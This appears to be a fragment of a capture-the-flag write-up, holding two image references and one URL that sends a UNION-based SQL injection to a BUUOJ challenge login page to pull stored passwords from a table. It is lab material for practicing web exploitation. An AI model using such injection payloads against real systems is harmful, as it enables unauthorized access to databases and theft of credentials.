 http://a2d35a2a-fd0e-48c8-93de-e291cef7312d.node5.buuoj.cn:81/check.php?username=a&password=1' union select 1,database(),group_concat(password) from geek.l0ve1ysq1 where username='flag' %23